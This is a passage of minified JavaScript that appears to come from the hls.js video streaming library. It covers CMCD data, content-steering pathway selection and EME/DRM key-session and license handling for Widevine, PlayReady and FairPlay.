c=a?this.getNextPart(a):this.getNextFrag(s);c!=null&&c.url&&c.url!==s.url&&(u.nor=c.url),this.apply(n,u)}catch(s){this.hls.logger.warn("Could not generate segment CMCD data.",s)}},this.hls=e;const t=this.config=e.config,{cmcd:i}=t;i!=null&&(t.pLoader=this.createPlaylistLoader(),t.fLoader=this.createFragmentLoader(),this.sid=i.sessionId||e.sessionId,this.cid=i.contentId,this.useHeaders=i.useHeaders===!0,this.includeKeys=i.includeKeys,this.registerListeners())}registerListeners(){const e=this.hls;e.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(E.MEDIA_DETACHED,this.onMediaDetached,this),e.on(E.BUFFER_CREATED,this.onBufferCreated,this)}unregisterListeners(){const e=this.hls;e.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(E.MEDIA_DETACHED,this.onMediaDetached,this),e.off(E.BUFFER_CREATED,this.onBufferCreated,this)}destroy(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=this.media=null}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)}onMediaDetached(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)}onBufferCreated(e,t){var i,n;this.audioBuffer=(i=t.tracks.audio)==null?void 0:i.buffer,this.videoBuffer=(n=t.tracks.video)==null?void 0:n.buffer}createData(){var e;return{v:1,sf:xI.HLS,sid:this.sid,cid:this.cid,pr:(e=this.media)==null?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}}apply(e,t={}){ce(t,this.createData());const i=t.ot===tt.INIT||t.ot===tt.VIDEO||t.ot===tt.MUXED;this.starved&&i&&(t.bs=!0,t.su=!0,this.starved=!1),t.su==null&&(t.su=this.buffering);const{includeKeys:n}=this;n&&(t=Object.keys(t).reduce((a,o)=>(n.includes(o)&&(a[o]=t[o]),a),{}));const s={baseUrl:e.url};this.useHeaders?(e.headers||(e.headers={}),aL(e.headers,t,s)):e.url=dL(e.url,t,s)}getNextFrag(e){var t;const i=(t=this.hls.levels[e.level])==null?void 0:t.details;if(i){const n=e.sn-i.startSN;return i.fragments[n+1]}}getNextPart(e){var t;const{index:i,fragment:n}=e,s=(t=this.hls.levels[n.level])==null||(t=t.details)==null?void 0:t.partList;if(s){const{sn:a}=n;for(let o=s.length-1;o>=0;o--){const l=s[o];if(l.index===i&&l.fragment.sn===a)return s[o+1]}}}getObjectType(e){const{type:t}=e;if(t==="subtitle")return tt.TIMED_TEXT;if(e.sn==="initSegment")return tt.INIT;if(t==="audio")return tt.AUDIO;if(t==="main")return this.hls.audioTracks.length?tt.VIDEO:tt.MUXED}getTopBandwidth(e){let t=0,i;const n=this.hls;if(e===tt.AUDIO)i=n.audioTracks;else{const s=n.maxAutoLevel,a=s>-1?s+1:n.levels.length;i=n.levels.slice(0,a)}return i.forEach(s=>{s.bitrate>t&&(t=s.bitrate)}),t>0?t:NaN}getBufferLength(e){const t=this.media,i=e===tt.AUDIO?this.audioBuffer:this.videoBuffer;return!i||!t?NaN:Z.bufferInfo(i,t.currentTime,this.config.maxBufferHole).len*1e3}createPlaylistLoader(){const{pLoader:e}=this.config,t=this.applyPlaylistData,i=e||this.config.loader;return class{constructor(s){this.loader=void 0,this.loader=new i(s)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(s,a,o){t(s),this.loader.load(s,a,o)}}}createFragmentLoader(){const{fLoader:e}=this.config,t=this.applyFragmentData,i=e||this.config.loader;return class{constructor(s){this.loader=void 0,this.loader=new i(s)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(s,a,o){t(s),this.loader.load(s,a,o)}}}}const hL=3e5;class mL extends _t{constructor(e){super("content-steering",e.logger),this.hls=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this._pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(E.MANIFEST_PARSED,this.onManifestParsed,this),e.on(E.ERROR,this.onError,this)}unregisterListeners(){const e=this.hls;e&&(e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(E.MANIFEST_PARSED,this.onManifestParsed,this),e.off(E.ERROR,this.onError,this))}pathways(){return(this.levels||[]).reduce((e,t)=>(e.indexOf(t.pathwayId)===-1&&e.push(t.pathwayId),e),[])}get pathwayPriority(){return this._pathwayPriority}set pathwayPriority(e){this.updatePathwayPriority(e)}startLoad(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){const e=this.timeToLoad*1e3-(performance.now()-this.updated);if(e>0){this.scheduleRefresh(this.uri,e);return}}this.loadSteeringManifest(this.uri)}}stopLoad(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()}clearTimeout(){this.reloadTimer!==-1&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)}destroy(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null}removeLevel(e){const t=this.levels;t&&(this.levels=t.filter(i=>i!==e))}onManifestLoading(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null}onManifestLoaded(e,t){const{contentSteering:i}=t;i!==null&&(this.pathwayId=i.pathwayId,this.uri=i.uri,this.started&&this.startLoad())}onManifestParsed(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks}onError(e,t){const{errorAction:i}=t;if((i==null?void 0:i.action)===$e.SendAlternateToPenaltyBox&&i.flags===ut.MoveAllAlternatesMatchingHost){const n=this.levels;let s=this._pathwayPriority,a=this.pathwayId;if(t.context){const{groupId:o,pathwayId:l,type:u}=t.context;o&&n?a=this.getPathwayForGroupId(o,u,a):l&&(a=l)}a in this.penalizedPathways||(this.penalizedPathways[a]=performance.now()),!s&&n&&(s=this.pathways()),s&&s.length>1&&(this.updatePathwayPriority(s),i.resolved=this.pathwayId!==a),t.details===k.BUFFER_APPEND_ERROR&&!t.fatal?i.resolved=!0:i.resolved||this.warn(`Could not resolve ${t.details} ("${t.error.message}") with content-steering for Pathway: ${a} levels: ${n&&n.length} priorities: ${fe(s)} penalized: ${fe(this.penalizedPathways)}`)}}filterParsedLevels(e){this.levels=e;let t=this.getLevelsForPathway(this.pathwayId);if(t.length===0){const i=e[0].pathwayId;this.log(`No levels found in Pathway ${this.pathwayId}. Setting initial Pathway to "${i}"`),t=this.getLevelsForPathway(i),this.pathwayId=i}return t.length!==e.length&&this.log(`Found ${t.length}/${e.length} levels in Pathway "${this.pathwayId}"`),t}getLevelsForPathway(e){return this.levels===null?[]:this.levels.filter(t=>e===t.pathwayId)}updatePathwayPriority(e){this._pathwayPriority=e;let t;const i=this.penalizedPathways,n=performance.now();Object.keys(i).forEach(s=>{n-i[s]>hL&&delete i[s]});for(let s=0;s<e.length;s++){const a=e[s];if(a in i)continue;if(a===this.pathwayId)return;const o=this.hls.nextLoadLevel,l=this.hls.levels[o];if(t=this.getLevelsForPathway(a),t.length>0){this.log(`Setting Pathway to "${a}"`),this.pathwayId=a,op(t),this.hls.trigger(E.LEVELS_UPDATED,{levels:t});const u=this.hls.levels[o];l&&u&&this.levels&&(u.attrs["STABLE-VARIANT-ID"]!==l.attrs["STABLE-VARIANT-ID"]&&u.bitrate!==l.bitrate&&this.log(`Unstable Pathways change from bitrate ${l.bitrate} to ${u.bitrate}`),this.hls.nextLoadLevel=o);break}}}getPathwayForGroupId(e,t,i){const n=this.getLevelsForPathway(i).concat(this.levels||[]);for(let s=0;s<n.length;s++)if(t===ie.AUDIO_TRACK&&n[s].hasAudioGroup(e)||t===ie.SUBTITLE_TRACK&&n[s].hasSubtitleGroup(e))return n[s].pathwayId;return i}clonePathways(e){const t=this.levels;if(!t)return;const i={},n={};e.forEach(s=>{const{ID:a,"BASE-ID":o,"URI-REPLACEMENT":l}=s;if(t.some(c=>c.pathwayId===a))return;const u=this.getLevelsForPathway(o).map(c=>{const d=new ye(c.attrs);d["PATHWAY-ID"]=a;const f=d.AUDIO&&`${d.AUDIO}_clone_${a}`,h=d.SUBTITLES&&`${d.SUBTITLES}_clone_${a}`;f&&(i[d.AUDIO]=f,d.AUDIO=f),h&&(n[d.SUBTITLES]=h,d.SUBTITLES=h);const m=Gp(c.uri,d["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",l),p=new ss({attrs:d,audioCodec:c.audioCodec,bitrate:c.bitrate,height:c.height,name:c.name,url:m,videoCodec:c.videoCodec,width:c.width});if(c.audioGroups)for(let y=1;y<c.audioGroups.length;y++)p.addGroupId("audio",`${c.audioGroups[y]}_clone_${a}`);if(c.subtitleGroups)for(let y=1;y<c.subtitleGroups.length;y++)p.addGroupId("text",`${c.subtitleGroups[y]}_clone_${a}`);return p});t.push(...u),Ph(this.audioTracks,i,l,a),Ph(this.subtitleTracks,n,l,a)})}loadSteeringManifest(e){const t=this.hls.config,i=t.loader;this.loader&&this.loader.destroy(),this.loader=new i(t);let n;try{n=new self.URL(e)}catch{this.enabled=!1,this.log(`Failed to parse Steering Manifest URI: ${e}`);return}if(n.protocol!=="data:"){const c=(this.hls.bandwidthEstimate||t.abrEwmaDefaultEstimate)|0;n.searchParams.set("_HLS_pathway",this.pathwayId),n.searchParams.set("_HLS_throughput",""+c)}const s={responseType:"json",url:n.href},a=t.steeringManifestLoadPolicy.default,o=a.errorRetry||a.timeoutRetry||{},l={loadPolicy:a,timeout:a.maxLoadTimeMs,maxRetry:o.maxNumRetry||0,retryDelay:o.retryDelayMs||0,maxRetryDelay:o.maxRetryDelayMs||0},u={onSuccess:(c,d,f,h)=>{this.log(`Loaded steering manifest: "${n}"`);const m=c.data;if((m==null?void 0:m.VERSION)!==1){this.log(`Steering VERSION ${m.VERSION} not supported!`);return}this.updated=performance.now(),this.timeToLoad=m.TTL;const{"RELOAD-URI":p,"PATHWAY-CLONES":y,"PATHWAY-PRIORITY":g}=m;if(p)try{this.uri=new self.URL(p,n).href}catch{this.enabled=!1,this.log(`Failed to parse Steering Manifest RELOAD-URI: ${p}`);return}this.scheduleRefresh(this.uri||f.url),y&&this.clonePathways(y);const v={steeringManifest:m,url:n.toString()};this.hls.trigger(E.STEERING_MANIFEST_LOADED,v),g&&this.updatePathwayPriority(g)},onError:(c,d,f,h)=>{if(this.log(`Error loading steering manifest: ${c.code} ${c.text} (${d.url})`),this.stopLoad(),c.code===410){this.enabled=!1,this.log(`Steering manifest ${d.url} no longer available`);return}let m=this.timeToLoad*1e3;if(c.code===429){const p=this.loader;if(typeof(p==null?void 0:p.getResponseHeader)=="function"){const y=p.getResponseHeader("Retry-After");y&&(m=parseFloat(y)*1e3)}this.log(`Steering manifest ${d.url} rate limited`);return}this.scheduleRefresh(this.uri||d.url,m)},onTimeout:(c,d,f)=>{this.log(`Timeout loading steering manifest (${d.url})`),this.scheduleRefresh(this.uri||d.url)}};this.log(`Requesting steering manifest: ${n}`),this.loader.load(s,l,u)}scheduleRefresh(e,t=this.timeToLoad*1e3){this.clearTimeout(),this.reloadTimer=self.setTimeout(()=>{var i;const n=(i=this.hls)==null?void 0:i.media;if(n&&!n.ended){this.loadSteeringManifest(e);return}this.scheduleRefresh(e,this.timeToLoad*1e3)},t)}}function Ph(r,e,t,i){r&&Object.keys(e).forEach(n=>{const s=r.filter(a=>a.groupId===n).map(a=>{const o=ce({},a);return o.details=void 0,o.attrs=new ye(o.attrs),o.url=o.attrs.URI=Gp(a.url,a.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",t),o.groupId=o.attrs["GROUP-ID"]=e[n],o.attrs["PATHWAY-ID"]=i,o});r.push(...s)})}function Gp(r,e,t,i){const{HOST:n,PARAMS:s,[t]:a}=i;let o;e&&(o=a==null?void 0:a[e],o&&(r=o));const l=new self.URL(r);return n&&!o&&(l.host=n),s&&Object.keys(s).sort().forEach(u=>{u&&l.searchParams.set(u,s[u])}),l.href}class zi extends _t{constructor(e){super("eme",e.logger),this.hls=void 0,this.config=void 0,this.media=null,this.mediaResolved=void 0,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.mediaKeys=null,this.setMediaKeysQueue=zi.CDMCleanupPromise?[zi.CDMCleanupPromise]:[],this.bannedKeyIds={},this.onMediaEncrypted=t=>{const{initDataType:i,initData:n}=t,s=`"${t.type}" event: init data type: "${i}"`;if(this.debug(s),n!==null){if(!this.keyFormatPromise){let a=Object.keys(this.keySystemAccessPromises);a.length||(a=Rn(this.config));const o=a.map(ol).filter(l=>!!l);this.keyFormatPromise=this.getKeyFormatPromise(o)}this.keyFormatPromise.then(a=>{const o=ga(a);if(i!=="sinf"||o!==Ee.FAIRPLAY){this.log(`Ignoring "${t.type}" event with init data type: "${i}" for selected key-system ${o}`);return}let l;try{const h=ke(new Uint8Array(n)),m=Xc(JSON.parse(h).sinf),p=Mg(m);if(!p)throw new Error("'schm' box missing or not cbcs/cenc with schi > tenc");l=new Uint8Array(p.subarray(8,24))}catch(h){this.warn(`${s} Failed to parse sinf: ${h}`);return}const u=je(l),{keyIdToKeySessionPromise:c,mediaKeySessions:d}=this;let f=c[u];for(let h=0;h<d.length;h++){const m=d[h],p=m.decryptdata;if(!p.keyId)continue;const y=je(p.keyId);if(Za(l,p.keyId)||p.uri.replace(/-/g,"").indexOf(u)!==-1){if(f=c[y],!f)continue;if(p.pssh)break;delete c[y],p.pssh=new Uint8Array(n),p.keyId=l,f=c[u]=f.then(()=>this.generateRequestWithPreferredKeySession(m,i,n,"encrypted-event-key-match")),f.catch(g=>this.handleError(g));break}}f||this.handleError(new Error(`Key ID ${u} not encountered in playlist. Key-system sessions ${d.length}.`))}).catch(a=>this.handleError(a))}},this.onWaitingForKey=t=>{this.log(`"${t.type}" event`)},this.hls=e,this.config=e.config,this.registerListeners()}destroy(){this.onDestroying(),this.onMediaDetached();const e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null}registerListeners(){this.hls.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(E.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(E.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(E.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.on(E.DESTROYING,this.onDestroying,this)}unregisterListeners(){this.hls.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(E.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(E.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(E.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.off(E.DESTROYING,this.onDestroying,this)}getLicenseServerUrl(e){const{drmSystems:t,widevineLicenseUrl:i}=this.config,n=t==null?void 0:t[e];if(n)return n.licenseUrl;if(e===Ee.WIDEVINE&&i)return i}getLicenseServerUrlOrThrow(e){const t=this.getLicenseServerUrl(e);if(t===void 0)throw new Error(`no license server URL configured for key-system "${e}"`);return t}getServerCertificateUrl(e){const{drmSystems:t}=this.config,i=t==null?void 0:t[e];if(i)return i.serverCertificateUrl;this.log(`No Server Certificate in config.drmSystems["${e}"]`)}attemptKeySystemAccess(e){const t=this.hls.levels,i=(a,o,l)=>!!a&&l.indexOf(a)===o,n=t.map(a=>a.audioCodec).filter(i),s=t.map(a=>a.videoCodec).filter(i);return n.length+s.length===0&&s.push("avc1.42e01e"),new Promise((a,o)=>{const l=u=>{const c=u.shift();this.getMediaKeysPromise(c,n,s).then(d=>a({keySystem:c,mediaKeys:d})).catch(d=>{u.length?l(u):d instanceof lt?o(d):o(new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_ACCESS,error:d,fatal:!0},d.message))})};l(e)})}requestMediaKeySystemAccess(e,t){const{requestMediaKeySystemAccessFunc:i}=this.config;if(typeof i!="function"){let n=`Configured requestMediaKeySystemAccess is not a function ${i}`;return Jg===null&&self.location.protocol==="http:"&&(n=`navigator.requestMediaKeySystemAccess is not available over insecure protocol ${location.protocol}`),Promise.reject(new Error(n))}return i(e,t)}getMediaKeysPromise(e,t,i){var n;const s=YS(e,t,i,this.config.drmSystemOptions||{});let a=this.keySystemAccessPromises[e],o=(n=a)==null?void 0:n.keySystemAccess;if(!o){this.log(`Requesting encrypted media "${e}" key-system access with config: ${fe(s)}`),o=this.requestMediaKeySystemAccess(e,s);const l=a=this.keySystemAccessPromises[e]={keySystemAccess:o};return o.catch(u=>{this.log(`Failed to obtain access to key-system "${e}": ${u}`)}),o.then(u=>{this.log(`Access for key-system "${u.keySystem}" obtained`);const c=this.fetchServerCertificate(e);this.log(`Create media-keys for "${e}"`);const d=l.mediaKeys=u.createMediaKeys().then(f=>(this.log(`Media-keys created for "${e}"`),l.hasMediaKeys=!0,c.then(h=>h?this.setMediaKeysServerCertificate(f,e,h):f)));return d.catch(f=>{this.error(`Failed to create media-keys for "${e}"}: ${f}`)}),d})}return o.then(()=>a.mediaKeys)}createMediaKeySessionContext({decryptdata:e,keySystem:t,mediaKeys:i}){this.log(`Creating key-system session "${t}" keyId: ${je(e.keyId||[])} keyUri: ${e.uri}`);const n=i.createSession(),s={decryptdata:e,keySystem:t,mediaKeys:i,mediaKeysSession:n,keyStatus:"status-pending"};return this.mediaKeySessions.push(s),s}renewKeySession(e){const t=e.decryptdata;if(t.pssh){const i=this.createMediaKeySessionContext(e),n=Ws(t),s="cenc";this.keyIdToKeySessionPromise[n]=this.generateRequestWithPreferredKeySession(i,s,t.pssh.buffer,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)}updateKeySession(e,t){const i=e.mediaKeysSession;return this.log(`Updating key-session "${i.sessionId}" for keyId ${je(e.decryptdata.keyId||[])}
      } (data length: ${t.byteLength})`),i.update(t)}getSelectedKeySystemFormats(){return Object.keys(this.keySystemAccessPromises).map(e=>({keySystem:e,hasMediaKeys:this.keySystemAccessPromises[e].hasMediaKeys})).filter(({hasMediaKeys:e})=>!!e).map(({keySystem:e})=>ol(e)).filter(e=>!!e)}getKeySystemAccess(e){return this.getKeySystemSelectionPromise(e).then(({keySystem:t,mediaKeys:i})=>this.attemptSetMediaKeys(t,i))}selectKeySystem(e){return new Promise((t,i)=>{this.getKeySystemSelectionPromise(e).then(({keySystem:n})=>{const s=ol(n);s?t(s):i(new Error(`Unable to find format for key-system "${n}"`))}).catch(i)})}selectKeySystemFormat(e){const t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log(`Selecting key-system from fragment (sn: ${e.sn} ${e.type}: ${e.level}) key formats ${t.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise}getKeyFormatPromise(e){const t=Rn(this.config),i=e.map(ga).filter(n=>!!n&&t.indexOf(n)!==-1);return this.selectKeySystem(i)}getKeyStatus(e){const{mediaKeySessions:t}=this;for(let i=0;i<t.length;i++){const n=gL(e,t[i]);if(n)return n}}loadKey(e){const t=e.keyInfo.decryptdata,i=Ws(t),n=this.bannedKeyIds[i];if(n||this.getKeyStatus(t)==="internal-error"){const o=Nh(n||"internal-error",t);return this.handleError(o,e.frag),Promise.reject(o)}const s=`(keyId: ${i} format: "${t.keyFormat}" method: ${t.method} uri: ${t.uri})`;this.log(`Starting session for key ${s}`);const a=this.keyIdToKeySessionPromise[i];if(!a){const o=this.getKeySystemForKeyPromise(t).then(({keySystem:l,mediaKeys:u})=>(this.throwIfDestroyed(),this.log(`Handle encrypted media sn: ${e.frag.sn} ${e.frag.type}: ${e.frag.level} using key ${s}`),this.attemptSetMediaKeys(l,u).then(()=>(this.throwIfDestroyed(),this.createMediaKeySessionContext({keySystem:l,mediaKeys:u,decryptdata:t}))))).then(l=>{const u="cenc",c=t.pssh?t.pssh.buffer:null;return this.generateRequestWithPreferredKeySession(l,u,c,"playlist-key")});return o.catch(l=>this.handleError(l,e.frag)),this.keyIdToKeySessionPromise[i]=o,o}return a.catch(o=>{if(o instanceof lt){const l=oe({},o.data);this.getKeyStatus(t)==="internal-error"&&(l.decryptdata=t);const u=new lt(l,o.message);this.handleError(u,e.frag)}}),a}throwIfDestroyed(e="Invalid state"){if(!this.hls)throw new Error("invalid state")}handleError(e,t){if(this.hls)if(e instanceof lt){t&&(e.data.frag=t);const i=e.data.decryptdata;this.error(`${e.message}${i?` (${je(i.keyId||[])})`:""}`),this.hls.trigger(E.ERROR,e.data)}else this.error(e.message),this.hls.trigger(E.ERROR,{type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0})}getKeySystemForKeyPromise(e){const t=Ws(e),i=this.keyIdToKeySessionPromise[t];if(!i){const n=ga(e.keyFormat),s=n?[n]:Rn(this.config);return this.attemptKeySystemAccess(s)}return i}getKeySystemSelectionPromise(e){if(e.length||(e=Rn(this.config)),e.length===0)throw new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},`Missing key-system license configuration options ${fe({drmSystems:this.config.drmSystems})}`);return this.attemptKeySystemAccess(e)}attemptSetMediaKeys(e,t){if(this.mediaResolved=void 0,this.mediaKeys===t)return Promise.resolve();const i=this.setMediaKeysQueue.slice();this.log(`Setting media-keys for "${e}"`);const n=Promise.all(i).then(()=>this.media?this.media.setMediaKeys(t):new Promise((s,a)=>{this.mediaResolved=()=>{if(this.mediaResolved=void 0,!this.media)return a(new Error("Attempted to set mediaKeys without media element attached"));this.mediaKeys=t,this.media.setMediaKeys(t).then(s).catch(a)}}));return this.mediaKeys=t,this.setMediaKeysQueue.push(n),n.then(()=>{this.log(`Media-keys set for "${e}"`),i.push(n),this.setMediaKeysQueue=this.setMediaKeysQueue.filter(s=>i.indexOf(s)===-1)})}generateRequestWithPreferredKeySession(e,t,i,n){var s;const a=(s=this.config.drmSystems)==null||(s=s[e.keySystem])==null?void 0:s.generateRequest;if(a)try{const m=a.call(this.hls,t,i,e);if(!m)throw new Error("Invalid response from configured generateRequest filter");t=m.initDataType,i=m.initData?m.initData:null,e.decryptdata.pssh=i?new Uint8Array(i):null}catch(m){if(this.warn(m.message),this.hls&&this.hls.config.debug)throw m}if(i===null)return this.log(`Skipping key-session request for "${n}" (no initData)`),Promise.resolve(e);const o=Ws(e.decryptdata),l=e.decryptdata.uri;this.log(`Generating key-session request for "${n}" keyId: ${o} URI: ${l} (init data type: ${t} length: ${i.byteLength})`);const u=new Jc,c=e._onmessage=m=>{const p=e.mediaKeysSession;if(!p){u.emit("error",new Error("invalid state"));return}const{messageType:y,message:g}=m;this.log(`"${y}" message event for session "${p.sessionId}" message size: ${g.byteLength}`),y==="license-request"||y==="license-renewal"?this.renewLicense(e,g).catch(v=>{u.eventNames().length?u.emit("error",v):this.handleError(v)}):y==="license-release"?e.keySystem===Ee.FAIRPLAY&&this.updateKeySession(e,_u("acknowledged")).then(()=>this.removeSession(e)).catch(v=>this.handleError(v)):this.warn(`unhandled media key message type "${y}"`)},d=(m,p)=>{p.keyStatus=m;let y;m.startsWith("usable")?u.emit("resolved"):m==="internal-error"||m==="output-restricted"||m==="output-downscaled"?y=Nh(m,p.decryptdata):m==="expired"?y=new Error(`key expired (keyId: ${o})`):m==="released"?y=new Error("key released"):m==="status-pending"||this.warn(`unhandled key status change "${m}" (keyId: ${o})`),y&&(u.eventNames().length?u.emit("error",y):this.handleError(y))},f=e._onkeystatuseschange=m=>{if(!e.mediaKeysSession){u.emit("error",new Error("invalid state"));return}const y=this.getKeyStatuses(e);if(!Object.keys(y).some(T=>y[T]!=="status-pending"))return;if(y[o]==="expired"){this.log(`Expired key ${fe(y)} in key-session "${e.mediaKeysSession.sessionId}"`),this.renewKeySession(e);return}let v=y[o];if(v)d(v,e);else{var x;e.keyStatusTimeouts||(e.keyStatusTimeouts={}),(x=e.keyStatusTimeouts)[o]||(x[o]=self.setTimeout(()=>{if(!e.mediaKeysSession||!this.mediaKeys)return;const I=this.getKeyStatus(e.decryptdata);if(I&&I!=="status-pending")return this.log(`No status for keyId ${o} in key-session "${e.mediaKeysSession.sessionId}". Using session key-status ${I} from other session.`),d(I,e);this.log(`key status for ${o} in key-session "${e.mediaKeysSession.sessionId}" timed out after 1000ms`),v="internal-error",d(v,e)},1e3)),this.log(`No status for keyId ${o} (${fe(y)}).`)}};Xe(e.mediaKeysSession,"message",c),Xe(e.mediaKeysSession,"keystatuseschange",f);const h=new Promise((m,p)=>{u.on("error",p),u.on("resolved",m)});return e.mediaKeysSession.generateRequest(t,i).then(()=>{this.log(`Request generated for key-session "${e.mediaKeysSession.sessionId}" keyId: ${o} URI: ${l}`)}).catch(m=>{throw new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_SESSION,error:m,decryptdata:e.decryptdata,fatal:!1},`Error generating key-session request: ${m}`)}).then(()=>h).catch(m=>(u.removeAllListeners(),this.removeSession(e).then(()=>{throw m}))).then(()=>(u.removeAllListeners(),e))}getKeyStatuses(e){const t={};return e.mediaKeysSession.keyStatuses.forEach((i,n)=>{if(typeof n=="string"&&typeof i=="object"){const o=n;n=i,i=o}const s="buffer"in n?new Uint8Array(n.buffer,n.byteOffset,n.byteLength):new Uint8Array(n);if(e.keySystem===Ee.PLAYREADY&&s.length===16){const o=je(s);t[o]=i,Xg(s)}const a=je(s);i==="internal-error"&&(this.bannedKeyIds[a]=i),this.log(`key status change "${i}" for keyStatuses keyId: ${a} key-session "${e.mediaKeysSession.sessionId}"`),t[a]=i}),t}fetchServerCertificate(e){const t=this.config,i=t.loader,n=new i(t),s=this.getServerCertificateUrl(e);return s?(this.log(`Fetching server certificate for "${e}"`),new Promise((a,o)=>{const l={responseType:"arraybuffer",url:s},u=t.certLoadPolicy.default,c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(f,h,m,p)=>{a(f.data)},onError:(f,h,m,p)=>{o(new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:m,response:oe({url:l.url,data:void 0},f)},`"${e}" certificate request failed (${s}). Status: ${f.code} (${f.text})`))},onTimeout:(f,h,m)=>{o(new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:m,response:{url:l.url,data:void 0}},`"${e}" certificate request timed out (${s})`))},onAbort:(f,h,m)=>{o(new Error("aborted"))}};n.load(l,c,d)})):Promise.resolve()}setMediaKeysServerCertificate(e,t,i){return new Promise((n,s)=>{e.setServerCertificate(i).then(a=>{this.log(`setServerCertificate ${a?"success":"not supported by CDM"} (${i.byteLength}) on "${t}"`),n(e)}).catch(a=>{s(new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:a,fatal:!0},a.message))})})}renewLicense(e,t){return this.requestLicense(e,new Uint8Array(t)).then(i=>this.updateKeySession(e,new Uint8Array(i)).catch(n=>{throw new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SESSION_UPDATE_FAILED,decryptdata:e.decryptdata,error:n,fatal:!1},n.message)}))}unpackPlayReadyKeyMessage(e,t){const i=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!i.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;const n=new DOMParser().parseFromString(i,"application/xml"),s=n.querySelectorAll("HttpHeader");if(s.length>0){let c;for(let d=0,f=s.length;d<f;d++){var a,o;c=s[d];const h=(a=c.querySelector("name"))==null?void 0:a.textContent,m=(o=c.querySelector("value"))==null?void 0:o.textContent;h&&m&&e.setRequestHeader(h,m)}}const l=n.querySelector("Challenge"),u=l==null?void 0:l.textContent;if(!u)throw new Error("Cannot find <Challenge> in key message");return _u(atob(u))}setupLicenseXHR(e,t,i,n){const s=this.config.licenseXhrSetup;return s?Promise.resolve().then(()=>{if(!i.decryptdata)throw new Error("Key removed");return s.call(this.hls,e,t,i,n)}).catch(a=>{if(!i.decryptdata)throw a;return e.open("POST",t,!0),s.call(this.hls,e,t,i,n)}).then(a=>(e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:a||n})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:n}))}requestLicense(e,t){const i=this.config.keyLoadPolicy.default;return new Promise((n,s)=>{const a=this.getLicenseServerUrlOrThrow(e.keySystem);this.log(`Sending license request to URL: ${a}`);const o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=()=>{if(!this.hls||!e.mediaKeysSession)return s(new Error("invalid state"));if(o.readyState===4)if(o.status===200){this._requestLicenseFailureCount=0;let l=o.response;this.log(`License received ${l instanceof ArrayBuffer?l.byteLength:l}`);const u=this.config.licenseResponseCallback;if(u)try{l=u.call(this.hls,o,a,e)}catch(c){this.error(c)}n(l)}else{const 